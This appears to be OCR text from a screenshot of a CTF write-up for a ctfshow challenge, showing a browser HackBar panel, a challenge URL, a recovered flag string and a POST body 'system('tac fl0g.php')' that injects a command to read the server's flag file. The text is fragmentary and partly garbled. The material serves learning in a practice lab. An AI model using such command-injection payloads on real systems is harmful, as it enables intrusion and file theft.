 � ]��$flag="ctfshow{fbe3c306-9d0e-4824-9b12-0b8cc414e368}"; */ # @link: https://ctfe
by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://3db4b4c7-7196-4083-bc46-738766063cb1.challenge.ctf.show:8080/1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('tac fl0g.php');
CSDN @_Monica_